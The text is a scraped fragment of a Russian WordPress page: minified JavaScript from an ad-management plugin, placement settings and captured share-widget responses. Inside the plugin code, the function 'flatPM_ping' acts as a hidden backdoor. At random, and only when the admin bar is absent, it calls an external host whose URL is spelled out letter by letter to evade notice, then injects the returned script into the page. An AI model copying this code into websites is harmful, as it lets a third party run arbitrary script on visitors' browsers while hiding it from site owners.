0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"false"}},"ID":"8144","html":[{"fst":"<div data-la-block=\"eda9a828-b0d5-4e37-a75b-b6954b7d6702\"><\/div>\n","snd":"<div data-la-block=\"eda9a828-b0d5-4e37-a75b-b6954b7d6702\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"10","selector":".flat_pm_start~p","search_all":"false"}},"ID":"8145","html":[{"fst":"<div data-la-block=\"f2586cef-b1df-41a5-bf28-6527070ae8fc\"><\/div>\n","snd":"<div data-la-block=\"f2586cef-b1df-41a5-bf28-6527070ae8fc\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"30","selector":".flat_pm_start~p","search_all":"false"}},"ID":"8146","html":[{"fst":"<div data-la-block=\"9086e929-b71c-4a18-86ae-0d39de678cd0\"><\/div>\n","snd":"<div data-la-block=\"9086e929-b71c-4a18-86ae-0d39de678cd0\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"3","indent":"10","after":"45","px_s":"seconds"}},"ID":"8147","html":[{"fst":"<div data-la-block=\"869974a3-ef56-41a8-b0da-0bc7a25e54e5\"><\/div>\n","snd":"<div data-la-block=\"869974a3-ef56-41a8-b0da-0bc7a25e54e5\"><\/div>\n","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->
<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: kissland@cp9.ru</div></body>
</html>

<!-- Dynamic page generated in 0.742 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2023-01-25 18:23:37 -->

<!-- super cache -->











--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTg1NjEyNiUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGa2lzc2xhbmQucnUlMkZzbmVnb3Vib3JzaGhpa2ktY2hhbXBpb24lMkZwb2tyYXNrYS1rb3JuZWotdi10ZW1ueWotdHN2ZXQtdnliaXJhZW0tcHJhdmlsbnlqLWtyYXNpdGVsLWthay1wb2tyYXNpdC12b2xvc3ktdi1kb21hc2huaWgtdXNsb3ZpeWFoLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1768935038527681
body_size: 462
content:
callback__utl_cb_share_1768935038527681([{
    "pid": "1856126",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fkissland.ru%2Fsnegouborshhiki-champion%2Fpokraska-kornej-v-temnyj-tsvet-vybiraem-pravilnyj-krasitel-kak-pokrasit-volosy-v-domashnih-usloviyah.html",
    "urlWithToken": "https%3A%2F%2Fkissland.ru%2Fsnegouborshhiki-champion%2Fpokraska-kornej-v-temnyj-tsvet-vybiraem-pravilnyj-krasitel-kak-pokrasit-volosy-v-domashnih-usloviyah.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768935037776283
body_size: 397
content:
cb__utl_cb_share_1768935037776283('1ea92d09c43527572b24fe052f11127b');